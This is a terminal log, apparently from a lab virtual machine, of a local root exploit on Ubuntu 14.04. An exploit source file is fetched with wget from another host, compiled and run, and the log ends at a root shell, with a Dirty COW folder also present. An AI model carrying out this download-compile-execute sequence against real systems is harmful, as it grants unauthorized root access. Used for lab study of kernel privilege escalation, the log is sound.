 NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
ubuntu@ubuntu-virtual-machine:~$ uname -a
Linux ubuntu-virtual-machine 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu-virtual-machine:~$ uname -r
3.13.0-32-generic
ubuntu@ubuntu-virtual-machine:~$ wget http://192.168.70.4/37292.c
--2024-10-11 14:02:54--  http://192.168.70.4/37292.c
正在连接 192.168.70.4:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 4968 (4.9K) [text/x-c]
正在保存至: “37292.c”
100%[======================================>] 4,968       --.-K/s   用时 0s
2024-10-11 14:02:54 (588 MB/s) - 已保存 “37292.c” [4968/4968])
ubuntu@ubuntu-virtual-machine:~$ gcc 37292.c -o shell
ubuntu@ubuntu-virtual-machine:~$ ls
37292.c  CVE-2016-5195-master  CVE-2016-5195-master.zip  examples.desktop  shell  公共的  模板  视频  图片  文档  下载  音乐  桌面
ubuntu@ubuntu-virtual-machine:~$ ./shell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#